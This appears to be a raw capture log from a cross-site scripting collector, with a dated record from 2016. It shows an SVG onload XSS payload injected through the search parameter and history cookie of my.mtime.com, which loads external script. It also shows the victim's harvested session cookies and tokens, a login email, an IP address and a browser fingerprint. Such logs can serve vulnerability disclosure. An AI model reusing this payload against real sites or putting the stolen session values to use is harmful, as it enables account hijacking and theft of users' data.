 66.104.77.29 | 2016-07-18 16:01:31
UserAgent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Referer: http://my.mtime.com/search/t/?content=%3Csvg/onload=%22$loadJs(b)%22%3E
DATA: {'browser':{'name':'mozilla','version':'47.0'},'ua':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0','lang':'zh-CN','referrer':'http://my.mtime.com/','location':'http://my.mtime.com
/search/t/?content=%3Csvg/onload=%22$loadJs(b)%22%3E','toplocation':'http://my.mtime.com/search/t/?content=%3Csvg/onload=%22$loadJs(b)
%22%3E','cookie':'history=%253Csvg%252Fonload%253D%2522%2524loadJs%28b%29%2522%253E%2C%253Csvg%252Fonload%253D%2522b%2520%253D%27%252Fx.js%27%2522%253E;
_userCode_=2016718154043604; _userIdentity_=20167181540433135; _orff_=http://passport.mtime.com/unitelogin/bind/; _ptk_=EEA98F54E6B5776CF63D84D01E965BCA; _arr_=http://passport.mtime.com
/unitelogin/bind/; _oss_=1; Hm_lvt_6dd1e3b818c756974fb222f0eae5512e=1468827650,1468827980; Hm_lpvt_6dd1e3b818c756974fb222f0eae5512e=1468828826; DefaultCity-CookieKey=505;
DefaultDistrict-CookieKey=0; loginEmail= cocococo%40www.bccto.me; _mi_=51198111504410962099509620421107​1.16071815473867116268765E0CD4708BFCCE;
_utmx_=ryiW13S/yOFivBOJEnRnT4XO5KNpPWkfMlbSYdsjAUg=; __utma=225482886.950153732.1468827999.1468827999.1468827999.1; __utmb=225482886.22.10.1468827999; __utmc=225482886;
__utmz=225482886.1468827999.1.1.utmcsr=passport.mtime.com|utmccn=(referral)|utmcmd=referral|utmcct=/member/signup/confirm_email_address
16:00